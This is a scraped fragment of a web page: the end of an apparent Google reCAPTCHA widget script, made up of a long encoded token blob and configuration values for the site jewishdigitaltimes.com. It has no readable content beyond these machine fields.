sw4bDs8K4w4VZUMKUwp3ClMKfKMKyTBzCucKtwoPCmmHDlSrDrMO9wrvCpMOyBMKHwqnCoMKML2PCpjrDuQHCmMOkw59Pwp/DlDMtw5NXwpZJEMKew4zCoS/[base64]/MVbDgsKRIMKFwobDmTgQA8KzwqxBwqMpw4R1wpoaK03DiyXDhsKtYMOkw6EVfMKqwobDk8KFwqAEw70VcB1JwpDDksOwWx9fXjPCi8OAw5knw6wQYGchw5DCv8OYw47DvxLDjsO1wrMfLsO4aH17MCdgwpPDilnChMK9XMOUwqpUw71Aw44bdFnCohp/OkpAIHTClynDmsO2wosmwojCpsOdT8KEw75uw5bChAbDsCvDtgRKX0g3DcOfJ0xxwrvCkn9QMcOGw499TwLDmX5Jw4QwwrVxMCzDtGZww4/DicKAwpdkEMKSw4kJcjvCkwddP1ZSwovChMKDYCEaw4PDsMK5wrvCpMO/C8KNw4bDmMOLw4ogwrbCl8Ozw5sWwoXCt8Ojw5PDoBlKw6fCikrDn8KKNBvDrRrDuE/ChiNiI8KLEW3Drjg/w4lJw4FdwoHDuVQYwoNGw7fDm8KMw58YwpDDpcKuIzB+PsO2fMOFAcOTwq3CnknCoTvCnzhPw6nCoULDvmcDSMKVw5LClsKJw4XCh8O4w6vCq8KaasKkwo3DoQPDs3DDksOVScKxGcKhOgRvw7XCkDTDlcO2S8OQUsK4YAk3YMKNYcKpTFTDsVt5HcKuwrHDocKvw4/Cq0xfw7lvw7J8w7hVwpvDljDDnglSw47DgCbCqcOIUCo/w414w640wqssOcOzwpc3A8OowprCosK1B8KsaxYAw6jCqsOFCiReOmDCjsKRw5rCrzbDqyPDrsKYIjXCjMO+w7rCiFE/M8O+w7N+CVlOXMOfw47CkRTCs1gZwq1rbsKqdBR1wrTDosO1QVYuYy3CtcKxLSfDkHLCgcKfd8O/[base64]/Ct8OVwrvDjcOYJhjDrgglX8OkETnCssONBcOmcFXCq8OwYMOwPcKmwpvDigktw7MpwpfDvsKnwpx/TB/DnMOtw5wsD1Jcwod0HsOyO1fDqsO3XQF4w73Cnw8Ua8OcJ1rDrcOPw5jDigLCsU3CncOmw7/CvGgoSsKyFEXCnnbCgsKbw5tqwpLCvMOYwrUSTH/DmXoZwq4dJMOQa3d6UMK0wrpccsOywr/DnsO/MFjCpcKQw4LCtgDDiMKbw47DgcKXwoIpwrxRRFtTw7fCpBBOacK/w6LDisK2S8Olw4jDrMO2wpQMYA58DcO6HMOFwoszP8KVJcKNBMKrw63DsFrDm3rDicKzwqrDhsKTwqNmQsO9woDDiWk/AjTCpQs0w6Y8wrYbwp3CqnbCjsOcw6XDnkBSwr7CncO4fgTCv8Oowo9RwqjDsW1Tw5powokYwqlEw7nDu8ObW8ODwrMywqd5GsKMOsOUcAXCtH7DnMOed8K+NMKTwpZQwrdBTsOjwr0NwpNIwpYbD8Kbw5nClMOXdXJaw5o+wqPDgsOeEsKRw5HCnMKWwr0Cwr/DmsOmw6PDk8OuCiowwrMgw5guW01Gw6MfL8ObZMKWwoJWwpFswovCnMK2w7saIMKcwo7CsMK2NRnDq8KJTmxWw7RyfXLCg8KgVsOawpbDhcK1w4fDnicuwpnCssKiwqhLw5/CoDrCoMKcwprCm8KGwpgcGTfCmFRyUsOOb8KwUMKuB8OyXMOfwo5ZEiXCo8K3VMO2WS11I8Krw70zw4HDscKvw70QwpPDscOpw5/ChlVWCSYXUwxmXBXDp8KKwofClsKtb3F4NBTDlMKeempVwrx6SmRkw7knS25ZLcKJw4HDsg8oU8OZacOfZMKUw7tzw5bDjhlSw5TDrsOEQcKJPsK1OcK/wqQNQ2DClmTCg8Kae8OVPFvDnE4qISB7wpE3w5LDvcKRw55QV8O6wqd7w7rCugZUwojDognCp8OSHgt4wqljFkdFw7HCg0nDuMKsAMOAawModMORwpLCgSLCu8KEQMOQwobDp0nCu2B/NMKCBjPCusKiw5ZNw7DDhE3Dm3Nbw7p5awrDocK1O8OQw5fDrDpSQwt5c8K0ZMK8ERHCr8OJHsKLw5JxQsK5wpcVRsKIwocTeEjDusO0w7fCk8Ogw7d7A1h6wp/DgA0yX23DpDgewp1dwobDjkwnwpV/Fwtgw5kDw4nDq8Kmw77Cnh1swpB7DsKow5t4K8KCwrPDuMK3WcKJw5YXemFIw4bCqcOhVQDDocKtwp1ew7/DhQENwqN6MsKBwpLCv8O4LMKYK2zClFRaDHLCrsOhUkHCg1nCoMK9w77CtsKsw54JW2XChDDCkQMRwp9mZ8K/JcKwWXjCoMK0wq0uwohYKRbCh1PDvsO/Oy81GV0fd0jCvMKNw5M+w5zCn8OOwrEmKA8VHX9KY8OxBcOYw51bd8KQw483wqZUwrnDqgXDukvCg8KgRGgPw4rCt3hew7vCg8K4w54KwrJvBsKWw791LsOFwr8Dw5zClMKRQMK+wprCg8OObsKtU8O4TcOIajDCuFTChRgLw4/DpTtmDiLCgcOAdsO9w4BuwrEFK8K/wqHDr8KwUQPCvxpWw7PDqRTDn1sowrNsw7jCj3ErbRwww4zDmVkTwo/[base64]/w6Few7HDrUUuK1PCh8K1w4N8w5cTw4DCrsK1wpXDqMK5ZcO3dDhaw7hiwqEGwrsqwp0Fw4HDvTXCunHCt8O5w7EjHFd5woHDusKkcsOpfVo8wr0+YRoUa8OtfBU/AcOJLMOIw5PDmcKVcl7Ck8K5bSxfd1pMw7PCnzbDiAfDgQcPNMKMXDjDjmVvRMO7JcOUAMK3w6rDnsKTcXcrw7nDk8OowohHA0wIYn7DlD5Mw5bCucKsRVHCmX16NxrDjVzDhsOcDgN/EnfDmFhpw7kEwoLCnMOQwpfDvGPDm8KzJsOCw5fCjjAwwrfClVTDpn84T3TDpAV3w6k6EMOsw4UMw6xywqoJw4kiw5ZmNMK6w6w4w7/[base64]/CssKwE1zCocKiw4JALjQ5wp4nC8KAGMKnwqhGw4gwF8Ohb8Krw4pVw6jCpxTCpsKewrB3fsKxw64NU03Cni9wFsOMC8O/[base64]/CszhDwpfDuUvCi8Oew5vCoidYEMK6VcKxw4doUMKCw4QcSsKKwp7CuwFncAgVPWLDqzp0wowVR10XeQF+w7F1wrTCrTFVPMKERCbDgWfCvGHDp8OIQcKew79DdWcKw747SlM2F8OafVUHwqrCugYywrpDc8KpAHBzVMKTwqbDv8OQw4LCncOIRsObw401GMK9w4/CpsO+wpXDhncIWQPDjWIgwpvCik/DghgSwrU+GsOwwrnDl8Ogw4nCusOTEWXCmiI/w4fDisOvMcOOw7Adw7LDpFjDgCPDmlLCrl4BcsOiRiPDpTd2w4jDokEyw7RAw6MyF2/CjsOzEMKzTMKYcsOfY8KhVMOwZn9cd8KIecOEb2MTw4bDmyLDlSvCoHvDlhPDtXt2w74lPcOIVyYiwrfDmAVuIlXCqmcSwqnDqWrDjMOqw6/CpF4uwpXCogMTwoTCoMO2wqfDlcKmLXPCu8KmMBw8wos1wrFrwo/Dp3vCigTDqWIXdsKFw4sXXMOQwqA+WAXDtsOIE1ljNsKcwo/[base64]/Cs2bDilElBmHDgGLCscKsw60gCGogacODfMK2wpXCtMOrBgvDiDTDoMOqEcO0wo/DlsK/UHHDjDrDoytxwq7ChcKiAsOWXxVoYU7ClMKmJsOyD8KdEVXDssKTJMKRSi3Duw/Cs8OlOMKUw7FvwqvCs8O0w7DDsDAxJmvDnTQyw7fCmsKIbcO9wqjDognCncKiwq/DkMK7CUjCgcOFeVxgw6c/QiHCtsOrw4nCtsOmL2Yiw7oDw4TCnm9Uw6FtUXrCmn9Fw5HDvgnDvwDDtcKxHGHDssODwoXDmsKkwrEzWXVUw4odHcKtT8OWFBvCisKAwqfCscK6B8OEwr0vWcOKwpzCrcKzw7poEMKZXsKXWyrCpcOUwqQdwohBwp7DoF/[base64]/DlSXCsFvCmMKGwr1DZGpmHMKFwoTCgW3Dk8KtXTDDvn1uwp/Cv8OfwrtEwrrCtMO+wqbDjRXDnmc7Vz/ChBstBMKaU8Ocw7YRXcKVasOuHFs+w6jCr8O8Qw7Cj8KVwqU6UXLDocOYw45kwqsQLsOJX8KNEwzCkmJiMcOcw6jDihRcYcOWG8OYw4A9QMOhwpAvH2wtwr4oWkTDpsOew7xjSQjDvlt4JhjDhRcfKsOywrfCpCoVw4XDmMKDw7heFcKow4jCtsOoCcOcwqLDn3/Dvz45bMKwwrEmwoJ/FcKywo03X8KUw6HCsG9JBBjCtiZRb1d1wqDCg3vCmMO3w67DmXFfG8K6ZybCqH3Dli7DoUPDpxvDr8KYw7PCmi5IwpNEBsKTw6/CgGXCh8OCLcO/w6LDpDwiaVTDrcOQwrXDhEMFMF7Dv8KUesK8w6p7wofDpMKPbGvClWzDnDnCpsKUwp7DpFpPcsOIKcOyI8KFwoAQwrLChQjCp8ODw6k+CcKBWsKZKcK9fMKlw4J+w55uwrJbCMK/wqvDl8KMwopIw67CpsKmw75/[base64]/CtS0cOGHChsOSw59SbFRNwo4bZn1+BydWw45BwocpwqYKwr3Cuy/DrGHCtQjCuR/DrE14FjE\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JJMHOKaklbHkFB1lJQpmbs6Tx9wDndb7a50K6m11fsQ\\u003d\x22,1,0,null,1,1769901666058,0,0,[142,152],null,[175,153,78,180,112],\x22RC-J0eczdQ0eEL0ww\x22,null,null,null,null,null,\x220dAFcWeA73q-ftAKD6AHBHOjKYLFMJCxm8NdTRngM0Ph7OAaLrls1KJr3vzfRSgIP5Z-UJyUZc1slcpkiaEyNyc89IS5FZH3S5gw\x22,1769984466047]");
    </script></body></html>